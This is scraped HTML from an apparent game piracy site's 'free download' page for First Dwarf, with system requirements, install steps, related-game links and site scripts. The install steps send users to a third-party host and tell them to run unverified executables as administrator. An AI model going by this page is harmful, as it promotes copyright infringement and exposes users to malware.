				<a href='https://steam-repacks.net/first-dwarf-free-download/first-dwarf-free-download-by-steam-repacks-net-4/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-4-333x187.jpg" class="attachment-large size-large" alt="First Dwarf Free Download By Steam-repacks.net" srcset="https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-4-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-4-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-4-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-4-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2024/06/First-Dwarf-Free-Download-By-Steam-repacks.net-4.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h3 style="text-align: center;">System Requirements</h3>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li><strong>OS:</strong> 64-bit Windows 10, 64-bit Windows 11</li>
<li><strong>Processor:</strong> Intel Core i5-6500 / AMD FX-8320 or superior</li>
<li><strong>Memory:</strong> 16 GB RAM</li>
<li><strong>Graphics:</strong> NVIDIA GeForce 1060-6GB or AMD Radeon Rx 580 or Intel ARC 580 or equivalent DirectX 11, 12 compatibile card</li>
<li><strong>DirectX:</strong> Version 11</li>
<li><strong>Storage:</strong> 25 GB available space</li>
</ul>
<div class='accordion' id='accordions_571888968'>
	<div class="accordion-group">
		<div class="accordion-heading">
			<a class="accordion-toggle " href="#accordions_571888968_inside_0" data-parent="#accordions_571888968" data-toggle="collapse">How To Download And Install First Dwarf</a>
		</div>
		<div class="accordion-body collapse  in" id="accordions_571888968_inside_0">
			<div class="accordion-inner">
<ol>
<li>Click the Download Here button above and you should be redirected to GamesDatabase.</li>
<li>Wait 5 seconds and click on the grey ‘download now’ button. Now let the download begin and wait for it to finish.</li>
<li>Once the game is done downloading, right click the .zip file and click on “Extract to” (To do this you must have 7-Zip or winrar, which you can get here).</li>
<li>Double click inside the First Dwarf folder and run the exe application.</li>
<li>Thats all, enjoy the game! Make sure to run the game as administrator and if you get any missing dll errors, look for a file named All In One Runtimes.exe run this and install it.</li>
</ol>
</div>
		</div>
	</div></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">First Dwarf Trailer</h3>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/MO17ZPibo8w" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></center></p>
</div>
												</div>



												
											</div>
										</div>


									</div>

								</div>

								<div class="tags_social">

																			<div class="share_list">
											<!-- WIDGET SOCIAL -->
													<div class="wd-social-share">
			<span>Share this post </span>
			<ul class="social-share">
				<li class="icon-digg swing">
					<a title="Share this blog on Digg" href="https://digg.com/submit?url=https://steam-repacks.net/first-dwarf-free-download/" target="_blank">Digg</a>
				</li>
				<li class="icon-twitter">
					<a title="Tweet this blog on Twitter" href="https://twitter.com/share?url=https://steam-repacks.net/first-dwarf-free-download/" target="_blank">Tweet</a>
				</li>
				<li class="icon-anonim">
					<a title href="https://www.stumbleupon.com/submit?url=https://steam-repacks.net/first-dwarf-free-download/" target="_blank">Stumbleupon</a>
				</li>
				<li class="icon-delicious">
					<a  target="_blank" href="https://delicious.com/save?v=5&amp;provider=wpdance&amp;noui&amp;jump=close&amp;url=https://steam-repacks.net/first-dwarf-free-download/">delicious</a>
				</li>
				<li class="icon-reddit">
					<a href="https://www.reddit.com/submit?url=https://steam-repacks.net/first-dwarf-free-download/" target="_blank">reddit</a>
				</li>
				<li class="icon-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://steam-repacks.net/first-dwarf-free-download/" target="_blank">Facebook</a>
				</li>
			</ul>
		</div>
												</div>
																	</div>



													</div>
					<div class="clear"></div>
					<div class="container">
						<div class="row">
							<div class="related related_post">
								<div class="wd_title_related">
									<h3>Comments</h3>
								</div>
							</div>
							




							
<div id="disqus_thread"></div>


													</div>
					</div>

											<div class="related related_post">
	<div class="wd_title_related">
		<h3 class="heading-title">Related Games</h3>
	</div>
		<div class="related_post_slider loading" id="related_post_slider_278257238">
		<div class="slides">
							<div class="related-item  first">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/squad-xxx-slut-hunt-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/SQUAD-XXX-Slut-Hunt-5.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/squad-xxx-slut-hunt-free-download/">SQUAD XXX: Slut Hunt Free Download (Not Crack)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/casual/" rel="category tag">Casual</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">BrokenLore: UNFOLLOW Free Download (v1.0)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								P2P							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/windstop-strategy-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/windstop-strategy-free-download/">WindStop Strategy Free Download (P2P)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/oh-demon-fix-my-tv-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/oh-demon-fix-my-tv-free-download/">OH DEMON! Fix my TV Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item  last">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								GoldBerg							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/she-was-98-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/she-was-98-free-download/">SHE WAS 98 Free Download (GoldBerg)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
						</div>
				<div class="slider_control">
			<a title="prev" class="prev" href="#">&lt;</a>
			<a title="next" class="next" href="#">&gt;</a>
		</div>
			</div>
</div>
<script type="text/javascript">
	
	jQuery(document).ready(function() {
		var $_this = jQuery('#related_post_slider_278257238');
		var slide_speed = 800;
		if( navigator.platform === 'iPod' ){
			slide_speed = 0;
		}
		
		var owl = $_this.find('.slides').owlCarousel({
					nav : false
					,dots : false
					,navSpeed : slide_speed
					,slideBy: 1
					,margin: 8
					,navRewind: false
					,autoplay: false
					,autoplayTimeout: 5000
					,autoplayHoverPause: true
					,autoplaySpeed: false
					,mouseDrag: true
					,touchDrag: true
					,responsiveBaseElement: $_this
					,responsiveRefreshRate: 1000
					,responsive:{
						0:{
							items : 2
						},
						361:{
							items : 2
						},
						579:{
							items : 3
						},
						767:{
							items : 5
						},
						1200:{
							items : 5
						}
					}
					,onInitialized: function(){
						$_this.addClass('loaded').removeClass('loading');
					}
				});
				$_this.on('click', '.next', function(e){
					e.preventDefault();
					owl.trigger('next.owl.carousel');
				});

				$_this.on('click', '.prev', function(e){
					e.preventDefault();
					owl.trigger('prev.owl.carousel');
				});										
		
	});	
</script>					


							</div>
			</div>
		</div>

		

	</div>


</div><!-- #content -->

</div><!-- #container -->
				
	</div><!-- #main -->
	
	
</div><!-- #wrapper -->

<div id="footer" role="contentinfo">
	
		<div class="footer-container">
		
				
						<div class="first-footer-widget-area">
				<div class="container">
					<div class="first-footer-widget-area-1 col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>							
				</div>
			</div>
						
		
		
					<div class="second-footer-widget-area">
				<div class="container">
					<div class="row">
					<div class="second-footer-widget-area-title col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-1 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-2 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-3 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
				</div>
				</div>
			</div>
					
						<div class="third-footer-widget-area">
				<div class="container">
					<div class="third-footer-header-box">
						<div class="third-footer-widget-area-1 col-sm-24">
															
						</div>
						<div class="third-footer-widget-area-2 col-sm-24 ">
														<div  class="col-sm-5 copy-right">
								© 2024 Steam-repacks.com. All Rights Reserved.							</div>
							<div  class="col-sm-19">
								<div class="col-sm-24">
																				<ul class="xoxo">
												<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="col-sm-24">
<ul class="xoxo">
<li id="wd_product_categories-5" class="footer-inline widget-container wd_widget_product_categories">
<div class="widget_title_wrapper">
<h3 class="widget-title heading-title">Our Specials</h3>
</div>
<div class="wd_product_categories">
<ul>
<li><a title="70" href="https://steam-repacks.net/category/adult/">Adult Games </a></li>
<li><a title="74" href="#">Mac OS X Games</a></li>
<li><a title="69" href="#">Nintendo Switch</a></li>
<li><a title="71" href="#">Free Multiplayer</a></li>
<li><a title="68" href="https://steam-repacks.net/category/anime/">Anime Games </a></li>
<li><a title="28" href="#">3DS</a></li>
<li><a title="75" href="#">Apps</a></li>
<li><a title="77" href="#">Latest Updated</a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
<div class="col-sm-15">
<ul class="xoxo">
<li id="text-16" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="text-25" class="widget-container">
<div class="textwidget">
<div class="col-sm-8 col-xs-8">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">For Publishers</h2>
<div class="menu-store-location-container">
<ul id="menu-store-location" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-360"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d9aaadbcb8b4abbca9b8bab2aa99beb4b8b0b5f7bab6b4">[email&#160;protected]</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-361">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-362">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-363">&#8211;</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-company">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Get in-touch</h2>
<div class="menu-company-container">
<ul id="menu-company" class="menu">
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-356"><a href="https://steam-repacks.net/about-us/">About us</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-357"><a href="https://steam-repacks.net/category/all-games/">Blog</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358"><a href="https://steam-repacks.net/privacy-policy/">Privacy Policy </a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-359"><a href="https://steam-repacks.net/contact-us/">Contact us </a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-assistance">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Quick Links</h2>
<div class="menu-assistance-container">
<ul id="menu-assistance" class="menu">
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://steam-repacks.net/faq/">FAQs </a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a href="https://discord.gg/D94NVyWrP6">Discord</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-362"><a href="https://steam-repacks.net/request-games/">Request For Updates </a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-363"><a href="https://steam-repacks.net/contact-us/">Report Issues </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class="col-sm-9">
<ul class="xoxo">
<li id="text-13" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="ew_social-3" class="widget-container widget_social">
<div class="widget_title_wrapper">
<p>&nbsp;</p>
<h3 class="widget-title heading-title">Find Us On</h3>
</div>
<div class="social-icons">
<ul>
<li class="icon-facebook"><a class="wd-tooltip swing" title="Become our fan" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">facebook </a></li>
<li class="icon-twitter"><a class="wd-tooltip swing" title="Follow us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">twitter </a></li>
<li class="icon-flickr"><a class="wd-tooltip swing" title="Follow Us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">YouTube </a></li>
<li class="icon-rss"><a class="wd-tooltip swing" title="Get updates" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Reddit </a></li>
<li class="icon-vimeo"><a class="wd-tooltip swing" title="Join our vimeo" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Pinterest </a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
		</li>											</ul>
										
								</div>
								<div class="col-sm-15">
										
								</div>
								<div class="col-sm-9">
										
									
																	</div>
							</div>
							
						</div>
						
					</div>
					
				</div>
				
			</div>
				
		
				
		</div>
		
</div><!-- #footer -->

				<div class="contact_form hidden-xs hidden" >
					<div class="contact_form_inner" style="overflow:hidden;" id="wd_contact_content">https://discord.gg/WeeeGpGEng</div>
				</div>
								<div id="to-top" class="scroll-button">
					<a class="scroll-button" href="javascript:void(0)" title="Back to Top"></a>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*jQuery(document).ready(function(){
		jQuery(window).bind("scroll", function(){
			var top_ = jQuery(window).scrollTop() * 0.75;
			jQuery('body').css({'background-position': 'center '+top_+'px'});
		});
	});*/
	</script>
	</div><!-- #wd-content -->

</div><!-- #body-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_gameworld-child/*","/wp-content/themes/wp_gameworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"steam-repacks-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"91297 https://steam-repacks.net/?p=91297","disqusShortname":"steam-repacks-com","disqusTitle":"First Dwarf Free Download (v0.9.7)","disqusUrl":"https://steam-repacks.net/first-dwarf-free-download/","postId":"91297"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9" id="wd_shortcode-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/framework/js/include-script.js?ver=6.9" id="include-script-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/owl.carousel.min.js?ver=6.9" id="jquery.owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/jquery.appear.js?ver=6.9" id="jquery_appear-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9" id="gameworld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://steam-repacks.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://steam-repacks.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
        if (typeof $.fn.prettyPhoto === 'undefined') {
            console.log('prettyPhoto is not loaded. Some features may not work properly.');
        }
    });
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"608692aff46a451caa5de17ae47108a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<meta name="google-site-verification" content="uHii-X9Ox6lj_cmnMnX0QTIQ_bgGHmtow9OQNvKFDZE" />
</html>

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/style.css
body_size: 39056
content:
 /*
Theme Name:WD GameWorld
Theme URI: http://wpdance.com/
Description: Commerce Template
Author: WPDance Team / WPDance.com
Author URI: http://wpdance.com/
Version: 3.1.0
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, fluid-layout, fixed-layout, custom-menu, full-width-template, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: wpdance
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/* XÓA BỚT CONTENT RESPONSIVE TRONG /*==*/

/*                   COMPUTER I. HEADER                         */
/*==============================================================*/

